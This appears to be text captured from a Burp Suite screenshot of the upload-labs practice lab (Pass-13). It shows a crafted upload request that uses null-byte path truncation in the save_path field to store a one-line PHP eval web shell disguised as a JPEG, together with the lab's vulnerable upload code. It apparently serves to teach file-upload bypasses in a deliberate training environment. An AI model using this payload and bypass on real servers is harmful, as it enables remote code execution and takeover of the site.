 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: upload-labs
Content-Length: 433
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv74vqWFlHzzVq3PN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://upload-labs/Pass-13/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=671b33aeab51d62e3056652e283c5b9c
Connection: close
------WebKitFormBoundaryv74vqWFlHzzVq3PN
Content-Disposition: form-data; name="save_path"
../upload/shell.php□
------WebKitFormBoundaryv74vqWFlHzzVq3PN
Content-Disposition: form-data; name="upload_file"; filename="qiluo.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[qiluo]) ?>
------WebKitFormBoundaryv74vqWFlHzzVq3PN
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryv74vqWFlHzzVq3PN--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/5520220414203925.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "□□□□";
}
} else {
$msg = "□□□□□.jpg|.png|.gif□□□□□";
? < + > Type a search term 0 matches
Done 4,835 bytes | 13 millis